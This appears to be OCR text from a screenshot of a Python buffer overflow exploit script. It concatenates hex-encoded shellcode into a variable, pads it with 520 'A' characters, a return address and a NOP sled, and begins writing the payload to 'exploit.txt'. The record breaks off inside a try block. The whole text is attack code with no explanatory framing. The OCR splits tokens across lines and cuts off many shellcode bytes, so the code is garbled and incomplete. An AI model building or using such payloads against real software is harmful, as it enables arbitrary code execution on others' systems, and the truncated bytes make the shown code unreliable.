
sc 
+=
"\x38\x12\x2e\x61\xe7\x88\xb
sc 
+=
"\xef\xaf\xd0\x64\x10\xe6\x1
sc 
+=
"\x60\x3f\xec\xa6\x68\xe6\x5
sc 
+=
"\x31\x5a\x56\x6a\x21\x65\xb
sc 
+=
"\x14\xd9\x2f\x05\x70\x71\xc
sc 
+=
"\xe2\x16\x50\xc4\x35\x19\x6
sc 
+=
"\xac\xec\x0f\x8e\xb9\x7b\xc
sc 
+=
"\xbe\x49\x12\x7a\xc9\x71\x8
sc 
+=
"\xfe\x7e\xd9\xce\x66\xb8\x5
sc 
+=
"\x63\x72\x24\xe7\x2f\x26\xf
sc 
+=
"\x4a\x69\xc6\x02\x1a\xec\x2
sc 
+=
"\x40\xdd\x32\xbf\x6d\x89\xb
sc 
+=
"\x59\x77\x39\x31\xf2\xde\xa
sc 
+=
"\x62\xad\x38\x5d\x7a\xc4\x3
sc 
+=
"\x39\xe3\x33\xf8"
buffer
=
"A"
*
520
+
 ret 
+
 nops 
+
 s
payload 
=
buffer
try
:
    f
=
open
(
"exploit.txt"
,
"w"
)